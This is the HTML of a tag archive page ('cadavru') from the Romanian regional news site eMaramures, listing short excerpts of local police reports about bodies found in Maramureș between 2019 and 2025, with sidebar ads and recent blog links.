		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/cadavru/" data-wpel-link="internal">cadavru</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: cadavru</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-491282 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cadavru tag-maramures tag-sarasau">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/o-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii/" data-wpel-link="internal">O femeie de 56 de ani, cu urme de violență, găsită moartă la Sarasău. Ce spun polițiștii</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/o-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 14 aprilie 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/o-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/o-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Un bărbat din Hărniceşti s-a răsturnat cu maşina la Ocna Şugatag. A refuzat recoltarea de sânge în vederea stabilirii alcoolemiei" data-src="https://www.emaramures.ro/wp-content/uploads/2023/07/masina-politie-bun-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Luni, 14 aprilie, în jurul orei 9:00, un bărbat a sesizat poliția cu privire la decesul unei femei. De urgență, la fața locului s-au deplasat polițiștii Secției 6 Poliție Rurală Sarasău, care au demarat activități ...</p>
                        <a href="https://www.emaramures.ro/o-femeie-de-56-de-ani-cu-urme-de-violenta-gasita-moarta-la-sarasau-ce-spun-politistii/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-483108 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cadavru tag-politie-de-frontiera tag-raul-tisa">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cadavru-descoperit-pe-malul-raului-tisa/" data-wpel-link="internal">Cadavru descoperit pe malul râului Tisa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/maria-msc/" data-wpel-link="internal">maria.msc</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cadavru-descoperit-pe-malul-raului-tisa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 3 august 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/cadavru-descoperit-pe-malul-raului-tisa/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/cadavru-descoperit-pe-malul-raului-tisa/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cadavru descoperit pe malul râului Tisa" data-src="https://www.emaramures.ro/wp-content/uploads/2024/08/somes-tisa-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2024/08/somes-tisa-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2024/08/somes-tisa-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Aseară, în jurul orei 21.00, în zona de competență a Sectorului Poliției de Frontieră Sarasău, județul Maramureș, a fost descoperit corpul unui bărbat fără semne vitale, pe malul românesc al râului Tisa. Acesta era în ...</p>
                        <a href="https://www.emaramures.ro/cadavru-descoperit-pe-malul-raului-tisa/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-475827 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cadavru tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/descoperire-macabra-la-romanesti-a-fost-gasit-corpul-fara-cap-al-unui-barbat/" data-wpel-link="internal">Descoperire macabră la Românești. A fost găsit corpul fără cap al unui bărbat</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/descoperire-macabra-la-romanesti-a-fost-gasit-corpul-fara-cap-al-unui-barbat/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 11 ianuarie 2024</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/descoperire-macabra-la-romanesti-a-fost-gasit-corpul-fara-cap-al-unui-barbat/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/descoperire-macabra-la-romanesti-a-fost-gasit-corpul-fara-cap-al-unui-barbat/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2022/10/nu-treceti-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/10/nu-treceti-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2022/10/nu-treceti-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Miercuri, 10 ianuarie, la ora 13.15, polițiștii din Șomcuta Mare au fost sesizați prin S.N.U.A.U. 112 despre faptul că a fost găsit cadavrul unui bărbat, fără cap, în localitatea Românești. La locul evenimentului s-a deplasat ...</p>
                        <a href="https://www.emaramures.ro/descoperire-macabra-la-romanesti-a-fost-gasit-corpul-fara-cap-al-unui-barbat/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-460556 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cadavru tag-canal tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/a-fost-identificat-barbatul-gasit-decedat-intr-un-canal-de-colectare-de-pe-strada-oborului-un-baimarean-de-58-de-ani/" data-wpel-link="internal">A fost identificat bărbatul găsit decedat într-un canal de colectare de pe strada Oborului: un băimărean de 58 de ani</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/a-fost-identificat-barbatul-gasit-decedat-intr-un-canal-de-colectare-de-pe-strada-oborului-un-baimarean-de-58-de-ani/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 10 noiembrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/a-fost-identificat-barbatul-gasit-decedat-intr-un-canal-de-colectare-de-pe-strada-oborului-un-baimarean-de-58-de-ani/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/a-fost-identificat-barbatul-gasit-decedat-intr-un-canal-de-colectare-de-pe-strada-oborului-un-baimarean-de-58-de-ani/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Un nou caz de sclavie. Bolnav de epilepsie sechestrat, bătut cu ciocanul şi lanţul în Satu Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2020/08/politia-nu-treceti-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/08/politia-nu-treceti-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2020/08/politia-nu-treceti-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Polițiștii au identificat bărbatul care a fost găsit decedat în data de 07 noiembrie a.c., pe strada Oborului, în canalul de colectare a apelor. Acesta este un băimărean de 58 de ani. În continuare, se ...</p>
                        <a href="https://www.emaramures.ro/a-fost-identificat-barbatul-gasit-decedat-intr-un-canal-de-colectare-de-pe-strada-oborului-un-baimarean-de-58-de-ani/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-459140 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cadavru tag-maramures tag-sighetu-marmatiei tag-tisa">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/inca-un-cadavru-al-unui-barbat-gasit-in-raul-tisa/" data-wpel-link="internal">Încă un cadavru al unui bărbat găsit în râul Tisa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/inca-un-cadavru-al-unui-barbat-gasit-in-raul-tisa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 octombrie 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/inca-un-cadavru-al-unui-barbat-gasit-in-raul-tisa/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/inca-un-cadavru-al-unui-barbat-gasit-in-raul-tisa/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Nicio o zi fără ucraineni care fug din calea războiului. 10 au trecut în Maramureş prin Tisa, alţi doi pe frontiera verde" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/tisa-360x180.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/tisa-360x180.png 360w, https://www.emaramures.ro/wp-content/uploads/2022/03/tisa-750x375.png 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Azi, în jurul orei 19.00, în zona de competență a Sectorului Poliției de Frontieră Sighetu Marmației, județul Maramureș, a fost descoperit corpul unui bărbat fără semne vitale, în albia râului Tisa. Acesta a fost găsit ...</p>
                        <a href="https://www.emaramures.ro/inca-un-cadavru-al-unui-barbat-gasit-in-raul-tisa/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-452910 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-baia-mare tag-cadavru tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fragmente-de-schelet-uman-descoperite-la-rona-de-sus/" data-wpel-link="internal">Fragmente de schelet uman, descoperite la Rona de Sus</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fragmente-de-schelet-uman-descoperite-la-rona-de-sus/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 18 mai 2022</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/fragmente-de-schelet-uman-descoperite-la-rona-de-sus/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/fragmente-de-schelet-uman-descoperite-la-rona-de-sus/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Fragmente de schelet uman, descoperite la Rona de Sus" data-src="https://www.emaramures.ro/wp-content/uploads/2022/05/medicină-legală-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La data de 17 mai, ora 14:00, polițiștii Postului de Poliție Rona de Sus au fost sesizați telefonic cu privire la faptul că, într-o zonă izolată a localității, în locul numit popular Voroteț, lângă o ...</p>
                        <a href="https://www.emaramures.ro/fragmente-de-schelet-uman-descoperite-la-rona-de-sus/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-401370 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-cadavru tag-salaj">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-din-salaj-gasit-mort-intr-un-apartament-din-baia-mare/" data-wpel-link="internal">Bărbat din Sălaj, găsit mort într-un apartament din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-din-salaj-gasit-mort-intr-un-apartament-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 30 octombrie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/barbat-din-salaj-gasit-mort-intr-un-apartament-din-baia-mare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/barbat-din-salaj-gasit-mort-intr-un-apartament-din-baia-mare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Bărbat din Sălaj, găsit mort într-un apartament din Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/criminalisti-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/criminalisti-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/10/criminalisti-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/10/criminalisti-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>In cursul dupa-amiezii de marţi, 29 octombrie, la ora 15.35, polițiștii din Baia Mare au fost sesizați prin SNUAU 112 despre faptul că într-un imobil situat pe bulevardul Traian din municipiu a fost găsită o ...</p>
                        <a href="https://www.emaramures.ro/barbat-din-salaj-gasit-mort-intr-un-apartament-din-baia-mare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-391833 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-baia-mare tag-cadavru tag-tomberon">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrele-de-animale-gasite-in-tomberon/" data-wpel-link="internal">Ce spune IPJ Maramureș despre cadavrele de animale găsite în tomberon</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrele-de-animale-gasite-in-tomberon/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrele-de-animale-gasite-in-tomberon/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrele-de-animale-gasite-in-tomberon/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Descoperire șocantă pe Valea Roșie: două cadavre în tomberon! &#8211; FOTO" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/vv-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/vv-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/vv-750x375.jpeg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Azi, în jurul orei 10.00, o femeie din Baia Mare a sesizat poliția că a observat resturi de animale sălbatice la o ghenă din municipiu. Două capete ce provin de la exemplare de mistreț precum ...</p>
                        <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrele-de-animale-gasite-in-tomberon/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-388513 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cadavru tag-maramures tag-parapanta tag-sapanta">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrul-de-la-sapanta/" data-wpel-link="internal">Ce spune IPJ Maramureș despre cadavrul de la Săpânța</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrul-de-la-sapanta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 9 mai 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrul-de-la-sapanta/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrul-de-la-sapanta/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Ce spune IPJ Maramureș despre cadavrul de la Săpânța" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/criminalisti-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Criminaliștii și anchetatorii care s-au deplasat la Săpânța după ce a fost descoperit cadavrul unui parapantist fac cercetări pentru a stabili identitatea acestuia și cauzele care au dus la deces. „Referitor la incidentul aviatic produs ...</p>
                        <a href="https://www.emaramures.ro/ce-spune-ipj-maramures-despre-cadavrul-de-la-sapanta/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-388511 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 tag-cadavru tag-maramures tag-parapantist tag-sapanta">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/descoperire-macabra-la-sapanta-un-cioban-a-gasit-cadavrul-unui-parapantist/" data-wpel-link="internal">Descoperire macabră la Săpânţa. Un cioban a găsit un cadavru</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/descoperire-macabra-la-sapanta-un-cioban-a-gasit-cadavrul-unui-parapantist/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 9 mai 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/descoperire-macabra-la-sapanta-un-cioban-a-gasit-cadavrul-unui-parapantist/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/descoperire-macabra-la-sapanta-un-cioban-a-gasit-cadavrul-unui-parapantist/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Descoperire macabră la Săpânţa. Un cioban a găsit un cadavru" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/parapanta-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Descoperire macabră într-o zonă greu accesibilă a comunei Săpânţa. Un cioban care are stâna amenajată la Socet a descoperit trupul neînsufleţit al unui bărbat alături de epava unui aparat de zbor. Alarmat, acesta a anunţat ...</p>
                        <a href="https://www.emaramures.ro/descoperire-macabra-la-sapanta-un-cioban-a-gasit-cadavrul-unui-parapantist/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_491282_0_69711bbcc9ee6  normal " data-unique="jnews_module_491282_0_69711bbcc9ee6">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
